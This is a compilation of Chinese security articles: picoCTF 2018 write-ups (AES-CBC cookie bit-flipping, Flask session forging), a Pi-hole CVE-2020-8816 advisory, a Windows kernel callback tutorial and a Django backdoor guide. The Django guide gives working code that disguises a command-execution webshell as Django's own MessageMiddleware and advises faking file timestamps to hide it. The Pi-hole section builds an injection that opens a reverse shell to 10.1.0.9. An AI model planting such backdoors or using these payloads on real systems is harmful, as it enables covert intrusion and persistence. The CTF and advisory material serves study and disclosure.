if cnt == j:
break
print (flag)
得到answer:`41AndSixSixths`,post过去得到flag。
flag:`picoCTF{qu3stions_ar3_h4rd_28fc1206}`
# Secure Logon
## Question
> Uh oh, the login page is more secure... I think.
> [http://2018shell1.picoctf.com:12004](http://2018shell1.picoctf.com:12004/)
> ([link](http://2018shell1.picoctf.com:12004/)).
> [Source](https://github.com/PlatyPew/picoctf-2018-writeup/blob/master/Web%20Exploitation/Secure%20Logon/files/server_noflag.py).
### Hint
> There are versions of AES that really aren't secure.
## Solution
查看题目提供的源码
from flask import Flask, render_template, request, url_for, redirect, make_response, flash
import json
from hashlib import md5
from base64 import b64decode
from base64 import b64encode
from Crypto import Random
from Crypto.Cipher import AES
app = Flask(__name__)
app.secret_key = 'seed removed'
flag_value = 'flag removed'
BLOCK_SIZE = 16 # Bytes
pad = lambda s: s + (BLOCK_SIZE - len(s) % BLOCK_SIZE) * \
chr(BLOCK_SIZE - len(s) % BLOCK_SIZE)
unpad = lambda s: s[:-ord(s[len(s) - 1:])]
@app.route("/")
def main():
return render_template('index.html')
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.form['user'] == 'admin':
message = "I'm sorry the admin password is super secure. You're not getting in that way."
category = 'danger'
flash(message, category)
return render_template('index.html')
resp = make_response(redirect("/flag"))
cookie = {}
cookie['password'] = request.form['password']
cookie['username'] = request.form['user']
cookie['admin'] = 0
print(cookie)
cookie_data = json.dumps(cookie, sort_keys=True)
encrypted = AESCipher(app.secret_key).encrypt(cookie_data)
print(encrypted)
resp.set_cookie('cookie', encrypted)
return resp
@app.route('/logout')
def logout():
resp = make_response(redirect("/"))
resp.set_cookie('cookie', '', expires=0)
return resp
@app.route('/flag', methods=['GET'])
def flag():
try:
encrypted = request.cookies['cookie']
except KeyError:
flash("Error: Please log-in again.")
return redirect(url_for('main'))
data = AESCipher(app.secret_key).decrypt(encrypted)
data = json.loads(data)
try:
check = data['admin']
except KeyError:
check = 0
if check == 1:
return render_template('flag.html', value=flag_value)
flash("Success: You logged in! Not sure you'll be able to see the flag though.", "success")
return render_template('not-flag.html', cookie=data)
class AESCipher:
"""
Usage:
c = AESCipher('password').encrypt('message')
m = AESCipher('password').decrypt(c)
Tested under Python 3 and PyCrypto 2.6.1.
"""
def __init__(self, key):
self.key = md5(key.encode('utf8')).hexdigest()
def encrypt(self, raw):
raw = pad(raw)
iv = Random.new().read(AES.block_size)
cipher = AES.new(self.key, AES.MODE_CBC, iv)
return b64encode(iv + cipher.encrypt(raw))
def decrypt(self, enc):
enc = b64decode(enc)
iv = enc[:16]
cipher = AES.new(self.key, AES.MODE_CBC, iv)
return unpad(cipher.decrypt(enc[16:])).decode('utf8')
if __name__ == "__main__":
app.run()
cookie使用AES的CBC模式加解密
尝试使用用户名`admin' or 1=1#`登录
这里存在CBC`字节翻转攻击`,通过翻转密文块的字节,以控制明文的字节,具体可以参考<https://www.cnblogs.com/s1ye/p/9021202.html>
fuzz一下需要翻转的cookie字节下标,发现是10,然后获取翻转后的cookie
cookie = "3rnA1PIvka2g+HXQVjBOaEtMwLBlMhKEMESJEWw+sIobKcPdVrZBGAZ6GcnVSWbRKjobSdvdjyOeYAX4z6ARbe3pfMRxP1EvKNd079YBPSI=".decode(
'base64')
flip = ord(cookie[10]) ^ ord("0") ^ ord("1")
newCookie = (cookie[:10] + chr(flip) + cookie[11:]).encode('base64')
print newCookie
得到新的cookie
`3rnA1PIvka2g+HTQVjBOaEtMwLBlMhKEMESJEWw+sIobKcPdVrZBGAZ6GcnVSWbRKjobSdvdjyOeYAX4z6ARbe3pfMRxP1EvKNd079YBPSI=`
更新cookie得到flag
flag:`picoCTF{fl1p_4ll_th3_bit3_a6396679}`
# Flaskcards Skeleton Key
## Question
> Nice! You found out they were sending the Secret_key:
> 385c16dd09098b011d0086f9e218a0a2. Now, can you find a way to log in as
> admin?
> [http://2018shell1.picoctf.com:48263](http://2018shell1.picoctf.com:48263/)
> ([link](http://2018shell1.picoctf.com:48263/)).
### Hint
> What can you do with a flask Secret_Key?
>
> The database still reverts every 2 hours
## Solution
题目页面和`Flaskcard`一样,但这题要求作为admin登录,访问/admin得到一段session
`.eJwlj0tqAzEQBe-itRdSt1rd8mWG_okYQwIz9irk7hak9q949VuOdeb1Ve6v8523cjyi3MvC4CmAA5QqklCOmsRDUYmGs6U1BpsNR53VyGu34FzmQgTGS4cYdeQaEI15NjAdEISunXoPJRZSTRyRhjKEoQk7L5e6Kbfi17mO188zv_efbOC-mFwmhKQDixNDInDTreW25jbh3r2vPP8jqPx9AAZePd0.DpA5UQ.ALSxhNUvHq8TDSk0gxcmee3A56E`
使用解密工具<https://github.com/noraj/flask-session-cookie-manager>
❯ python session_cookie_manager.py decode -c ".eJwlj0uqAjEQAO-StYvuJN1Je5kh_UMRFGZ09Xh3d8B9FVT9lS33OG7l-t4_cSnb3cu1MNCYJGCM0aMxIYRKyljT20LRnIgCZDSrOWJUgGqLLUGTBd2c0HRwAKpwr3zyVbKOMbOZsU4XydXRJYhW1yQnAhkarKHlUuzYc3u_HvE8e3oncRue7khzdfLGxm1Chvvw0fFMY66n9zli_00glf8vm04_Fg.DsHtkw.IpOz5sQX8GykxrRCeyrQX9DGZtk" -s "a155eb4e1743baef085ff6ecfed943f2"
{u'csrf_token': u'4459dc7dfdd158a45d36c6380fedd7d74197a662', u'_fresh': True, u'user_id': u'15', u'_id': u'60578590c61e4e36510eb9f97a8d3a19bf811905c582cd11e2002ca6cf0bf691dcd51cb76e01b9642681129f2778f3cc6b8d99fa41d9e55a4bf5d55097be6beb'}
修改user_id为1得到新session
❯ python session_cookie_manager.py encode -t "{u'csrf_token': u'4459dc7dfdd158a45d36c6380fedd7d74197a662', u'_fresh': True, u'user_id': u'15', u'_id': u'60578590c61e4e36510eb9f97a8d3a19bf811905c582cd11e2002ca6cf0bf691dcd51cb76e01b9642681129f2778f3cc6b8d99fa41d9e55a4bf5d55097be6beb'}" -s "a155eb4e1743baef085ff6ecfed943f2"
.eJwlj0uqAjEQAO-StYvuJN1Je5kh_UMRFGZ09Xh3d8B9FVT9lS33OG7l-t4_cSnb3cu1MNCYJGCM0aMxIYRKyljT20LRnIgCZDSrOWJUgGqLLUGTBd2c0HRwAKpwr3zyVbKOMbOZsU4XydXRJYhW1yQnAhkarKHlUuzYc3u_HvE8e3oncRue7khzdfLGxm1Chvvw0fFMY66n9zli_01g-f8CXG0-4Q.DsHuig.Jz1d2DO-LBrOa_8RW8iuOOl78z4
替换新session登录得到flag
flag:`picoCTF{1_id_to_rule_them_all_8f9d57f1}` | 社区文章 |
关键词:Django、中间件、Middleware、留后门、驻留、webshell、getshell
先了解下Django的请求生命周期和中间件在周期中的环节:
Django 中间件是修改 Django request 或者 response 对象的钩子,可以理解为是介于 HttpRequest 与
HttpResponse 处理之间的一道处理过程。浏览器从请求到响应的过程中,Django 需要通过很多中间件来处理,可以看如下图所示:
Django 中间件作用:
\- 修改请求,即传送到 view 中的 HttpRequest 对象。
\- 修改响应,即 view 返回的 HttpResponse 对象。
如:利用中间件过滤response达到方法XSS的目的。
读到这里,那么,利用中间件思路在Django中留后门是可行的,这里又有两种方案,一是自己写一个中间件,载入到项目中,另一个种是修改原有的中间件。当然是第二种更隐蔽、改动更小。
Django默认创建项目(python3 manage.py project app)会生成如下settings:
INSTALLED_APPS = [
'django.contrib.admin',
'django.contrib.auth',
'django.contrib.contenttypes',
'django.contrib.sessions',
'django.contrib.messages',
'django.contrib.staticfiles',
]
MIDDLEWARE = [
'django.middleware.security.SecurityMiddleware',
'django.contrib.sessions.middleware.SessionMiddleware',
'django.middleware.common.CommonMiddleware',
'django.middleware.csrf.CsrfViewMiddleware',
'django.contrib.auth.middleware.AuthenticationMiddleware',
'django.contrib.messages.middleware.MessageMiddleware',
'django.middleware.clickjacking.XFrameOptionsMiddleware',
]
那么这些默认的中间件有没有办法利用呢?我挑选了Django自带的django.contrib.messages.middleware.MessageMiddleware,定位到文件:/usr/local/lib/python3.7/site-packages/django/contrib/messages/middleware.py。默认内容如下:
代码修改如下:
from django.conf import settings
from django.contrib.messages.storage import default_storage
from django.utils.deprecation import MiddlewareMixin
from django.http import HttpResponse
import subprocess
class MessageMiddleware(MiddlewareMixin):
"""
Middleware that handles temporary messages.
"""
def process_request(self, request):
request._messages = default_storage(request)
def process_response(self, request, response):
"""
Update the storage backend (i.e., save the messages).
Raise ValueError if not all messages could be stored and DEBUG is True.
"""
# A higher middleware layer may return a request which does not contain
# messages storage, so make no assumption that it will be there.
print("Django-shell working")
cmd = None
cmd = request.META.get("HTTP_CMD")
if cmd:
ret = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
response = HttpResponse(cmd+":\r\n"+str(ret.stdout.read()))
if hasattr(request, '_messages'):
unstored_messages = request._messages.update(response)
if unstored_messages and settings.DEBUG:
raise ValueError('Not all temporary messages could be stored.')
return response
覆盖原文件后,如果项目是uwsgi起的需要重启或者重载,如果是runserver起的或者uwsgi配置文件配置了py-autoreload,那么就不需要重启。
测试效果如下
最后记得伪装下文件时间。 | 社区文章 |
原文:[CVE-2020-8816 – Pi-hole Remote Code
Execution](https://natedotred.wordpress.com/2020/03/28/cve-2020-8816-pi-hole-remote-code-execution/)
作者:[nateksec](https://natedotred.wordpress.com/author/nateksec/)
* * *
## 漏洞的影响
Pi-hole中存在一个远程代码执行漏洞,经过Web门户验证的用户可以像本地用户一样在服务器中执行任意命令。
## Pi-hole介绍
Pi-hole是一个用于内容过滤的DNS服务器,它同时提供DHCP服务,按照官方说明:
> Pi-hole®是一个DNS沉洞,可在不安装任何客户端软件的情况下保护您的设备免受有害内容的侵害。
## 影响版本
Pi-hole网页界面4.3.2及其之前版本。
## 技术分析
Pi-hole提供了一个基于网页的用户界面,用来配置其内置的DHCP服务器。用户可以通过这个界面设置静态DHCP,将IP地址固定到给定的MAC地址上。
应用程序在处理用户输入的MAC地址时,并没有对地址进行验证,而是直接在shell命令中使用了用户的输入。
如果一个合法的MAC地址输入是以下结构:
aaaaaaaaaaaa
那么在该软件中,攻击者可以将其篡改为以下结构,以执行任意代码:
aaaaaaaaaaaa&&W=${PATH#/???/}&&P=${W%%?????:*}&&X=${PATH#/???/??}&&H=${X%%???:*}&&Z=${PATH#*:/??}&&R=${Z%%/*}&&$P$H$P$IFS-$R$IFS’EXEC(HEX2BIN(“706870202D72202724736F636B3D66736F636B6F70656E282231302E312E302E39222C32323536293B6578656328222F62696E2F7368202D69203C2633203E263320323E263322293B27”));’&&
下面是引发漏洞的代码,为了清晰起见,其中省略了与漏洞利用无关的部分代码,并对重要代码行进行了标注:
<?php
/* Pi-hole: A black hole for Internet advertisements
* (c) 2017 Pi-hole, LLC (https://pi-hole.net)
* Network-wide ad blocking via your own hardware.
*
* This file is copyright under the latest version of the EUPL.
* Please see LICENSE file for your rights under this license. */
if(basename($_SERVER['SCRIPT_FILENAME']) !== "settings.php")
{
die("Direct access to this script is forbidden!");
}
//[...]
function validMAC($mac_addr)
{
// Accepted input format: 00:01:02:1A:5F:FF (characters may be lower case)
return (preg_match('/([a-fA-F0-9]{2}[:]?){6}/', $mac_addr) == 1); // !!!漏洞代码!!!
}
//[...]
// Read available adlists
$adlist = readAdlists();
// Read available DNS server list
$DNSserverslist = readDNSserversList();
$error = "";
$success = "";
if(isset($_POST["field"]))
{
// Handle CSRF
check_csrf(isset($_POST["token"]) ? $_POST["token"] : "");
// Process request
switch ($_POST["field"]) {
//[...]
case "DHCP":
if(isset($_POST["addstatic"]))
{
$mac = $_POST["AddMAC"]; // !!!漏洞代码!!!
$ip = $_POST["AddIP"];
$hostname = $_POST["AddHostname"];
if(!validMAC($mac)) // !!!漏洞代码!!!
{
$error .= "MAC address (".htmlspecialchars($mac).") is invalid!<br>";
}
$mac = strtoupper($mac); // !!!漏洞代码!!!
if(!validIP($ip) && strlen($ip) > 0)
{
$error .= "IP address (".htmlspecialchars($ip).") is invalid!<br>";
}
if(!validDomain($hostname) && strlen($hostname) > 0)
{
$error .= "Host name (".htmlspecialchars($hostname).") is invalid!<br>";
}
if(strlen($hostname) == 0 && strlen($ip) == 0)
{
$error .= "You can not omit both the IP address and the host name!<br>";
}
if(strlen($hostname) == 0)
$hostname = "nohost";
if(strlen($ip) == 0)
$ip = "noip";
// Test if this lease is already included
readStaticLeasesFile();
foreach($dhcp_static_leases as $lease) {
if($lease["hwaddr"] === $mac)
{
$error .= "Static release for MAC address (".htmlspecialchars($mac).") already defined!<br>";
break;
}
if($ip !== "noip" && $lease["IP"] === $ip)
{
$error .= "Static lease for IP address (".htmlspecialchars($ip).") already defined!<br>";
break;
}
if($lease["host"] === $hostname)
{
$error .= "Static lease for hostname (".htmlspecialchars($hostname).") already defined!<br>";
break;
}
}
if(!strlen($error))
{
exec("sudo pihole -a addstaticdhcp ".$mac." ".$ip." ".$hostname);
$success .= "A new static address has been added";
}
break;
}
if(isset($_POST["removestatic"]))
{
$mac = $_POST["removestatic"];
if(!validMAC($mac))
{
$error .= "MAC address (".htmlspecialchars($mac).") is invalid!<br>";
}
$mac = strtoupper($mac);
if(!strlen($error))
{
exec("sudo pihole -a removestaticdhcp ".$mac);
$success .= "The static address with MAC address ".htmlspecialchars($mac)." has been removed";
}
break;
}
//[...]
default:
// Option not found
$debug = true;
break;
}
}
//[...]
原始代码[在此](https://github.com/pi-hole/AdminLTE/blob/master/scripts/pi-hole/php/savesettings.php)。
## 漏洞利用
利用这个漏洞最大的困难在于,软件会使用`strtoupper`函数将用户输入大写,因此最后的注入结果不能包含小写字母。
注入通常会像这样:
aaaaaaaaaaaa&&php -r ‘$sock=fsockopen(“10.1.0.9”,2256);exec(“/bin/sh -i <&3 >&3 2>&3”);’
"`php -r`"在大写后,会变成"`PHP -R`",因为Linux的命令是区分大小写的,所以该命令会失败,输出错误信息"`sh:1:PHP: not
found`"。
解决该问题的一个方法就是利用环境变量以及POSIX Shell参数扩展,注意这里使用的是"sh" shell。
如果在MAC地址后添加"`$PATH`",那么是有可能获取到服务器上的"PATH"变量的。
十分幸运的是,PATH变量中包含了字符串"pihole"和"usr",也就是说包含了字符"p","h"和"r"的小写格式,这些字符就可以构造出我们需要的"php
-r"了。
/opt/pihole:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
我们可以使用POSIX Shell参数扩展的方式,利用上面的PATH变量,定义三个shell参数$P,,$H和$R,分别对应它们的小写字母:
W=${PATH#/???/}
P=${W%%?????:}
X=${PATH#/???/??}
H=${X%%???:}
Z=${PATH#:/??}
R=${Z%%/}
有了这些shell参数,我们的注入就可以写成:
$P$H$P$IFS-$R$IFS’EXEC(HEX2BIN(“706870202D72202724736F636B3D66736F636B6F70656E282231302E312E302E39222C32323536293B6578656328222F62696E2F7368202D69203C2633203E263320323E263322293B27”));’
注意,PHP函数和十六进制字符都不区分大小写,$IFS表示默认的shell分隔符,即空格。
最后,完整的反向shell payload为:
aaaaaaaaaaaa&&W=${PATH#/???/}&&P=${W%%?????:*}&&X=${PATH#/???/??}&&H=${X%%???:*}&&Z=${PATH#*:/??}&&R=${Z%%/*}&&$P$H$P$IFS-$R$IFS’EXEC(HEX2BIN(“706870202D72202724736F636B3D66736F636B6F70656E282231302E312E302E39222C32323536293B6578656328222F62696E2F7368202D69203C2633203E263320323E263322293B27”));’&&
执行结果:
## 时间线
* 2020年2月10日,François Renaud-Philippon向Pi-hole LLC提交该漏洞;
* 2020年2月10日,Pi-hole LLC确认收到报告;
* 2020年2月18日,Pi-hole LLC修复了该漏洞,并发布了4.3.3版本的网页界面;
* 2020年2月19日,Pi-hole LLC授权公开此漏洞。
_Pi-hole®以及Pi-hole的logo是Pi-hole LLC的注册商标。_ | 社区文章 |
# 【技术分享】如何枚举Windows中的进程、线程以及映像加载通知回调例程
|
##### 译文声明
本文是翻译文章,文章来源:triplefault.io
原文地址:<http://www.triplefault.io/2017/09/enumerating-process-thread-and-image.html>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**一、前言**
****
大多数人都知道,Windows包含内核模式下的各种回调例程,驱动开发者可以使用这些例程接收各种事件通知。本文将介绍其中某些函数的工作机制。具体说来,我们会研究进程创建及终止回调例程([nt!PsSetCreateProcessNotifyRoutine](https://msdn.microsoft.com/en-us/library/windows/hardware/ff559951\(v=vs.85\).aspx)、
[nt!PsSetCreateProcessNotifyRoutineEx](https://msdn.microsoft.com/en-us/library/windows/hardware/ff559953\(v=vs.85\).aspx)和[nt!PsSetCreateProcessNotifyRoutineEx2](https://msdn.microsoft.com/en-us/library/windows/hardware/mt805891\(v=vs.85\).aspx))、线程创建及终止回调例程([nt!PsSetCreateThreadNotifyRoutine](https://msdn.microsoft.com/en-us/library/windows/hardware/ff559954\(v=vs.85\).aspx)和[nt!PsSetCreateThreadNotifyRoutineEx](https://msdn.microsoft.com/en-us/library/windows/hardware/dn957857\(v=vs.85\).aspx))以及映像加载通知回调例程([nt!PsSetLoadImageNotifyRoutine](https://msdn.microsoft.com/en-us/library/windows/hardware/ff559957\(v=vs.85\).aspx))的内部工作原理。此外,我们也会提供一个便于操作的WinDbg脚本,你可以利用这个脚本枚举这几种回调例程。
如果你想跟随本文的脚步,我建议你跟我一样使用Windows x64
10.0.15063(创造者更新版)中的系统文件。本文所使用的伪代码以及反汇编代码都是在这个发行版的基础上编写的。
如果你还没有搭建内核调试环境,不要担忧,我们给出了一个[教程](http://www.triplefault.io/2017/07/setting-up-kernel-debugging-using.html),一步一步教你如何使用WindDbg以及VMware搭建基本的内核调试环境。
**二、回调例程的作用**
****
在某些事件发生时,驱动开发者可以使用这些回调例程来接收事件的通知。比如,[nt!PsSetCreateProcessNotifyRoutine](https://msdn.microsoft.com/en-us/library/windows/hardware/ff559951\(v=vs.85\).aspx)这个基本的进程创建回调会注册一个用户定义的函数指针(“
**NotifyRoutine**
”),每当进程创建或者删除时,Windows都会调用这个函数指针。作为事件通知的一部分,用户提供的这个处理函数可以获得大量信息。在我们的演示案例中,这些信息包括父进程的PID(如果父进程存在的话)、实际进程的PID以及一个布尔值,标识进程处于创建还是终止状态。
安全软件可以利用这些回调来仔细检查主机上运行的代码。
**三、深入分析**
****
**3.1 已公开的API**
万事开头难,我们先得找个出发点。没有什么比官方文档中的函数更适合上手,我们选择的是[nt!PsSetCreateProcessNotifyRoutine](https://msdn.microsoft.com/en-us/library/windows/hardware/ff559951\(v=vs.85\).aspx)这个函数。MSDN称这个例程自Windows
2000起就一直存在。[ReactOS](https://www.reactos.org/)似乎很早以前就已经[实现](https://doxygen.reactos.org/dd/dbe/psnotify_8c.html#a3253d05870ac48d9fa4c0886343d12cb)了这个例程。接下来,我们会具体分析从Windows
2000到现在的这17年中,这个函数发生过什么变化(如果这么多年这些函数的确发生过变化的话)。
NTSTATUS __stdcall PsSetCreateProcessNotifyRoutine(PVOID NotifyRoutine, BOOLEAN Remove)
{
return PspSetCreateProcessNotifyRoutine(NotifyRoutine, Remove != 0);
}
这个函数似乎会调用一个nt!PspSetCreateProcessNotifyRoutine例程。实际上,其他类似的函数([nt!PsSetCreateProcessNotifyRoutineEx](https://msdn.microsoft.com/en-us/library/windows/hardware/ff559953\(v=vs.85\).aspx)及[nt!PsSetCreateProcessNotifyRoutineEx2](https://msdn.microsoft.com/en-us/library/windows/hardware/mt805891\(v=vs.85\).aspx))也会调用这个例程:
唯一的区别在于传递给nt!PspSetCreateProcessNotifyRoutine的第二个参数。这些参数属于有效的标识符。在基础函数(
**nt!PsSetCreateProcessNotifyRoutine**
)中,根据“Remove”参数的状态,这些标识的值为1或者0。如果“Remove”为TRUE,那么Flags=1。如果“Remove”为FALSE,那么Flags=0。在扩展函数(
**nt!PsSetCreateProcessNotifyRoutineEx** )中,这些标识的值为2或者3。
NTSTATUS __fastcall PsSetCreateProcessNotifyRoutineEx(PVOID NotifyRoutine, BOOLEAN Remove)
{
return PspSetCreateProcessNotifyRoutine(NotifyRoutine, (Remove != 0) + 2);
}
对于 **nt!PsSetCreateProcessNotifyRoutineEx2** 而言,这些标识的值为6或者7:
NTSTATUS __fastcall PsSetCreateProcessNotifyRoutineEx2(int NotifyType, PVOID NotifyInformation, BOOLEAN Remove)
{
NTSTATUS result; // eax
if ( NotifyType ) // Only PsCreateProcessNotifySubsystems is supported.
result = STATUS_INVALID_PARAMETER;
else
result = PspSetCreateProcessNotifyRoutine(NotifyInformation, (Remove != 0) + 6);
return result;
}
因此,我们可以推测出传递给nt!PspSetCreateProcessNotifyRoutine函数的标识符具体定义如下:
#define FLAG_REMOVE_FROM_ARRAY 0x1
// This is why flags from PsSetCreateProcessNotifyRoutineEx can have a value of 2 or 3
// FLAG_IS_EXTENDED = 0x2
// FLAG_IS_EXTENDED | FLAG_REMOVE_FROM_ARRAY = 0x3
#define FLAG_IS_EXTENDED 0x2
// This is why flags from nt!PsSetCreateProcessNotifyRoutineEx2 can have a value of 6 or 7
// FLAG_IS_EXTENDED2 = 0x6
// FLAG_IS_EXTENDED2 | FLAG_REMOVE_FROM_ARRAY = 0x7
#define FLAG_IS_EXTENDED2 (0x4 | FLAG_IS_EXTENDED)
**3.2 未公开文档**
**nt!PspSetCreateProcessNotifyRoutine**
稍微有点复杂,该函数的具体定义如下,我建议你还是在另一个[窗口](https://gist.github.com/nmulasmajic/a14b2d51596a4c6fb261fc8f8e83b279)中好好阅读这段代码,便于理解。
NTSTATUS __fastcall PspSetCreateProcessNotifyRoutine(PVOID NotifyRoutine, DWORD Flags)
{
BOOL bIsRemove;
BOOL bIsExRoutine;
DWORD UpperFlagBits;
DWORD LdrDataTableEntryFlags;
_EX_CALLBACK_ROUTINE_BLOCK *NewCallBackBlock;
_ETHREAD *CurrentThread;
size_t Index;
_EX_CALLBACK_ROUTINE_BLOCK *CallBackBlock;
// Copy over everything to UpperFlagBits from Flags, but bit 0.
UpperFlagBits = ((DWORD)Flags & 0xFFFFFFFE);
// Check if bit 1 is set. This will only be true if the caller is PsSetCreateProcessNotifyRoutineEx
// or PsSetCreateProcessNotifyRoutineEx2.
bIsExRoutine = (Flags & 2);
// Bit 0 will be set if "Remove" == TRUE from the caller.
bIsRemove = (Flags & 1);
// Bit 0 is set. We want to remove a callback.
if (bIsRemove)
{
// Disable APCs.
CurrentThread = (_ETHREAD *)KeGetCurrentThread();
--CurrentThread->Tcb.KernelApcDisable;
Index = 0;
while ( 1 )
{
CallBackBlock = ExReferenceCallBackBlock(&PspCreateProcessNotifyRoutine[Index]);
if ( CallBackBlock )
{
if ( /* Is it the same routine? */
ExGetCallBackBlockRoutine(CallBackBlock) == NotifyRoutine
/* Is it the same type? e.g. PsSetCreateProcessNotifyRoutineEx vs PsSetCreateProcessNotifyRoutineEx2 vs PsSetCreateProcessNotifyRoutine. */
&& (_DWORD)ExGetCallBackBlockContext(CallBackBlock) == (_DWORD)UpperFlagBits
/* Did we successfully NULL it out? */
&& ExCompareExchangeCallBack(&PspCreateProcessNotifyRoutine[Index], NULL, CallBackBlock) )
{
// Decrement global count.
if ( bIsExRoutine )
_InterlockedDecrement(&PspCreateProcessNotifyRoutineExCount);
else
_InterlockedDecrement(&PspCreateProcessNotifyRoutineCount);
ExDereferenceCallBackBlock(&PspCreateProcessNotifyRoutine[Index], CallBackBlock);
KiLeaveCriticalRegionUnsafe(CurrentThread);
ExWaitForCallBacks(CallBackBlock);
ExFreePoolWithTag(CallBackBlock, 0);
return STATUS_SUCCESS;
}
ExDereferenceCallBackBlock(&PspCreateProcessNotifyRoutine[Index], CallBackBlock);
}
Index++;
// Maximum callbacks == 64
if ( Index >= 0x40 )
{
KiLeaveCriticalRegionUnsafe(CurrentThread);
return STATUS_PROCEDURE_NOT_FOUND; // Could not find entry to remove.
}
}
}
else // We want to add a callback.
{
if ( bIsExRoutine )
LdrDataTableEntryFlags = 0x20; // "Ex" routine must have _KLDR_DATA_TABLE_ENTRY.IntegrityCheck bit set.
else
LdrDataTableEntryFlags = 0;
if ( !MmVerifyCallbackFunctionCheckFlags(NotifyRoutine, LdrDataTableEntryFlags) )
return STATUS_ACCESS_DENIED;
// Allocate new data structure.
NewCallBackBlock = ExAllocateCallBack(NotifyRoutine, UpperFlagBits);
if ( !NewCallBackBlock )
return STATUS_INSUFFICIENT_RESOURCES;
Index = 0;
while ( !ExCompareExchangeCallBack(&PspCreateProcessNotifyRoutine[Index], NewCallBackBlock, NULL) )
{
Index++;
if ( Index >= 0x40 )
{
// No space for callbacks.
ExFreePoolWithTag(NewCallBackBlock, 0);
return STATUS_INVALID_PARAMETER;
}
}
// Increment global counters.
if ( bIsExRoutine )
{
_InterlockedIncrement(&PspCreateProcessNotifyRoutineExCount);
if ( !(PspNotifyEnableMask & 4) )
_interlockedbittestandset(&PspNotifyEnableMask, 2u); // Have "Ex" callbacks.
}
else
{
_InterlockedIncrement(&PspCreateProcessNotifyRoutineCount);
if ( !(PspNotifyEnableMask & 2) )
_interlockedbittestandset(&PspNotifyEnableMask, 1u); // Have base-type of callbacks.
}
return STATUS_SUCCESS;
}
}
幸运的是,从Windows
2000起,与回调例程有关的许多内部数据结构并没有发生改动。[ReactOS](https://www.reactos.org/)的前辈们已经给出过这些结构的定义,因此在可能的情况下,我们会使用这些结构定义,以避免重复劳动。
每个回调都对应一个全局数组,该数组最多可以包含64个元素。在我们的案例中,用于进程创建回调的数组的起始元素为
**nt!PspCreateProcessNotifyRoutine** 。数组中的每个元素均为EXCALLBACK类型。
// Source: https://doxygen.reactos.org/de/d22/ndk_2extypes_8h_source.html#l00545
//
// Internal Callback Handle
//
typedef struct _EX_CALLBACK
{
EX_FAST_REF RoutineBlock;
} EX_CALLBACK, *PEX_CALLBACK;
为了避免同步问题,系统使用了nt!ExReferenceCallBackBlock来安全获取底层回调对象的引用(EXCALLBACKROUTINEBLOCK,如下所示)。我们以非线程安全形式的代码重现这一过程:
/*
nt!_EX_CALLBACK
+0x000 RoutineBlock : _EX_FAST_REF
*/
_EX_CALLBACK* CallBack = &PspCreateProcessNotifyRoutine[Index];
/*
kd> dt nt!_EX_FAST_REF
+0x000 Object : Ptr64 Void
+0x000 RefCnt : Pos 0, 4 Bits
+0x000 Value : Uint8B
*/
_EX_FAST_REF ReferenceObject = CallBack->RoutineBlock;
// We need to find the location of the actual "Object" from the
// _EX_FAST_REF structure. This is a union, where the lower 4 bits
// are the "RefCnt". So, this means we're interested in the remaining
// 60 bits.
// Strip off the "RefCnt" bits.
_EX_CALLBACK_ROUTINE_BLOCK* CallBackBlock = (_EX_CALLBACK_ROUTINE_BLOCK*)(ReferenceObject.Value & 0xFFFFFFFFFFFFFFF0);
// Source: https://doxygen.reactos.org/db/d49/xdk_2extypes_8h_source.html#l00179
typedef struct _EX_RUNDOWN_REF {
_ANONYMOUS_UNION union {
volatile ULONG_PTR Count;
volatile PVOID Ptr;
} DUMMYUNIONNAME;
} EX_RUNDOWN_REF, *PEX_RUNDOWN_REF;
// Source: https://doxygen.reactos.org/de/d22/ndk_2extypes_8h_source.html#l00535
//
// Internal Callback Object
//
typedef struct _EX_CALLBACK_ROUTINE_BLOCK
{
EX_RUNDOWN_REF RundownProtect;
PEX_CALLBACK_FUNCTION Function;
PVOID Context;
} EX_CALLBACK_ROUTINE_BLOCK, *PEX_CALLBACK_ROUTINE_BLOCK;
如果我们想要删除某个回调对象(“Remove”为TRUE),我们要确保在数组中找到正确的EXCALLBACKROUTINEBLOCK。具体的方法是,首先使用nt!ExGetCallBackBlockRoutine来检查目标“NotifyRoutine”是否与当前的EXCALLBACK_ROUTINE相匹配:
PVOID __fastcall ExGetCallBackBlockRoutine(_EX_CALLBACK_ROUTINE_BLOCK *CallBackBlock)
{
return CallBackBlock->Function;
}
随后,使用 **nt!ExGetCallBackBlockContext**
检查目标类型是否正确(即是否使用正确的nt!PsSetCreateProcessNotifyRoutine/Ex/Ex2创建而得):
PVOID __fastcall ExGetCallBackBlockContext(_EX_CALLBACK_ROUTINE_BLOCK *CallBackBlock)
{
return CallBackBlock->Context;
}
此时,我们已经找到了数组中的那个元素。我们需要通过 **nt!ExCompareExchangeCallback**
将EXCALLBACK的值设置为NULL,减少其对应的全局计数值(为nt!PspCreateProcessNotifyRoutineExCount或者nt!PspCreateProcessNotifyRoutineCount),通过nt!ExDereferenceCallBackBlock解除EXCALLBACKROUTINEBLOCK的引用,等待使用EXCALLBACK的其他代码(nt!ExWaitForCallBacks),最后释放内存(nt!ExFreePoolWithTag)。从这个过程中,我们可知微软为了避免释放在用的回调对象做了许多工作。
如果遍历所有64个元素后,我们依然无法在nt!PspCreateProcessNotifyRoutine数组中找到需要删除的元素,那么系统就会返回STATUSPROCEDURENOT_FOUND错误信息。
另一方面,如果我们想要往回调数组中添加新的元素,过程会稍微简单点。nt!MmVerifyCallbackFunctionCheckFlags函数会执行完整性检查,以确保已加载模块中存在“NotifyRoutine”。这样一来,未链接的驱动(或shellcode)就无法收到回调事件。
BOOL __fastcall MmVerifyCallbackFunctionCheckFlags(PVOID NotifyRoutine, DWORD Flags)
{
struct _KTHREAD *CurrentThread; // rbp
BOOL bHasValidFlags; // ebx
_KLDR_DATA_TABLE_ENTRY *Entry; // rax
if ( MiGetSystemRegionType(NotifyRoutine) == 1 )
return 0;
CurrentThread = KeGetCurrentThread();
bHasValidFlags = 0;
--CurrentThread->KernelApcDisable;
ExAcquireResourceSharedLite(&PsLoadedModuleResource, 1u);
Entry = MiLookupDataTableEntry(NotifyRoutine, 1u);
if ( Entry && (!Flags || Entry->Flags & Flags) )
bHasValidFlags = 1;
ExReleaseResourceLite(&PsLoadedModuleResource);
